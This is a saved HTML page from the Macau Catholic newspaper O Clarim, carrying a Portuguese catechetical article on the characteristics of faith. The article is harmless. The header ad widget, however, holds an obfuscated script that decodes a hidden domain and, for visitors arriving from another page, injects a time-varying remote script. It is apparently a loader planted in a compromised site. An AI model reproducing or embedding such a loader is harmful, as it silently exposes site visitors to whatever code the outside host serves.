

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/
body_size: 12050
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>TEOLOGIA, UMA DENTADA DE CADA VEZ (28) &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; TEOLOGIA, UMA DENTADA DE CADA VEZ (28) Comments Feed" href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/15597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=15597' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fteologia-uma-dentada-de-cada-vez-28%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fteologia-uma-dentada-de-cada-vez-28%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (28)"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Quais são as características da Fé?
Com o que já foi explicado anteriormente, podemos realçar as características da Fé.

1– A fé é um presente (uma dádiva). Quando Pedro afirmou que Jesus era o Messias, Jesus disse-lhe que soube isso sem ser através do raciocínio humano: «És feliz, Simão, filho d"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-e1555652408264.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-e1555652408264.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-e1555652408264.jpg"/>
  <meta property="article:published_time" content="2019-04-18T14:10:03+08:00"/>
  <meta property="article:modified_time" content="2019-05-10T15:04:00+08:00" />
  <meta property="og:updated_time" content="2019-05-10T15:04:00+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (28)"/>
  <meta itemprop="headline" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (28)"/>
  <meta itemprop="description" content="Quais são as características da Fé?
Com o que já foi explicado anteriormente, podemos realçar as características da Fé.

1– A fé é um presente (uma dádiva). Quando Pedro afirmou que Jesus era o Messias, Jesus disse-lhe que soube isso sem ser através do raciocínio humano: «És feliz, Simão, filho d"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-e1555652408264.jpg"/>
  <meta itemprop="datePublished" content="2019-04-18"/>
  <meta itemprop="dateModified" content="2019-05-10T15:04:00+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (28)"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/"/>
  <meta name="twitter:description" content="Quais são as características da Fé?
Com o que já foi explicado anteriormente, podemos realçar as características da Fé.

1– A fé é um presente (uma dádiva). Quando Pedro afirmou que Jesus era o Messias, Jesus disse-lhe que soube isso sem ser através do raciocínio humano: «És feliz, Simão, filho d"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-e1555652408264.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-15597 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">TEOLOGIA, UMA DENTADA DE CADA VEZ (28)</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-15597" class="post-15597 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-1024x683.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Uma Dentada de cada vez (28)" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-1024x683.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-300x200.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/04/Eclesial1-3-e1555652408264.jpg 600w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">TEOLOGIA, UMA DENTADA DE CADA VEZ (28)</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/" rel="bookmark"><time class="entry-date published" datetime="2019-04-18T14:10:03+08:00">April 18, 2019</time><time class="updated" datetime="2019-05-10T15:04:00+08:00">May 10, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Quais são as características da Fé?</h3>
<p>Com o que já foi explicado anteriormente, podemos realçar as características da Fé.</p>
<p>1– A fé é um presente (uma dádiva). Quando Pedro afirmou que Jesus era o Messias, Jesus disse-lhe que soube isso sem ser através do raciocínio humano: «<em>És feliz, Simão, filho de Jonas, porque não foi a carne nem o sangue que to revelou, mas o meu Pai que está no Céu </em>(Mateus 16:17)».</p>
<p>“Para prestar esta adesão da fé, são necessários a prévia e concomitante ajuda da graça divina e os interiores auxílios do Espírito Santo, o qual move e converte o coração para Deus, abre os olhos do entendimento e dá ‘a todos a suavidade em aceitar e crer a verdade’” (Dei Verbum, nº 5).</p>
<p>2– É uma acção humana que não é contra a liberdade humana. Todas as acções humanas necessitam que a pessoa conheça e deseje o que está a fazer. Como a fé é uma forma de conhecimento, é necessário que pessoa aceite, apesar de não compreender totalmente o que lhe é revelado. Conhecer significa aceitar. E para se aceitar é necessário desejar aceitar, o que precisa do consentimento da vontade.</p>
<p>E o que é a Liberdade? O Catecismo da Igreja Católica nº 1731 refere: “A liberdade é o poder, radicado na razão e na vontade, de agir ou não agir, de fazer isto ou aquilo, praticando assim, por si mesmo, acções deliberadas”.<span id="more-15597"></span></p>
<p>Porque a fé é um acto humano, envolve o intelecto e a vontade, sendo uma acção que necessita de liberdade.</p>
<p>3– A fé necessita de conhecimento (exercício da razão), e por isso não pode ser contrária à razão. Não pode haver oposição entre a Fé e a Ciência.</p>
<p>Aristóteles disse uma vez que para se aprender tem que se acreditar – tem que se ter fé. Muitas das coisas que aprendemos não as sabemos por experiência directa, mas através de outras pessoas – pais, professores, escritores, pessoas com conhecimento nos seus respectivos campos. Mesmo que possam errar, ou possam não dizer a verdade, apesar de tudo acreditamos neles. Mas no caso da Fé Sobrenatural estamos a falar de Deus, que nunca nos engana nem pode ser enganado.</p>
<p>O Compêndio do Catecismo da Igreja Católica (nº 29) diz-nos: “Embora a fé supere a razão, não poderá nunca existir contradição entre a fé e a ciência porque ambas têm origem em Deus. É o mesmo Deus que dá ao homem seja a luz da razão seja a luz da fé”.</p>
<p>Nunca poderá haver uma afirmação que seja verdadeira no plano sobrenatural e errónea a nível humano. Do mesmo modo, uma verdade natural nunca se poderá opor a uma verdade sobrenatural.</p>
<p>O Concílio Vaticano II, no documento “Gaudium et Spes” sublinha: “A investigação metódica em todos os campos do saber, quando levada a cabo de um modo verdadeiramente científico e segundo as normas morais, nunca será realmente oposta à fé, já que as realidades profanas e as da fé têm origem no mesmo Deus. Antes, quem se esforça com humildade e constância por perscrutar os segredos da natureza, é, mesmo quando disso não tem consciência, como que conduzido pela mão de Deus, o qual sustenta as coisas e as faz ser o que são”.</p>
<p>4– A fé, no sentido objectivo ou subjectivo como nós a estudamos, é sobrenatural. Ela vem-nos de Deus.</p>
<p>5– A fé não é apenas um acto pessoal, mas também um acto eclesial. O Compêndio do Catecismo da Igreja Católica (nº 30) explica: “É ao mesmo tempo um acto eclesial, que se exprime na confissão: ‘Nós cremos’. De facto, é a Igreja que crê: deste modo, ela, com a graça do Espírito Santo, precede, gera e nutre a fé do indivíduo. Por isso a Igreja é Mãe e Mestra”. Acreditar é um acto de crente como membro da igreja.</p>
<p>São Cipriano escreveu: “Não pode ter a Deus por Pai quem não tem a Igreja por Mãe”.</p>
<p style="text-align: right;"><strong>Pe. José Mario Mandía</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="TEOLOGIA, UMA DENTADA DE CADA VEZ (28)" data-url="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-28/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-7/" rel="prev">VATICANO E O MUNDO</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/reflexao-pela-pascoa/" rel="next">REFLEXÃO PELA PÁSCOA</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/teologia-uma-dentada-de-cada-vez-28/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
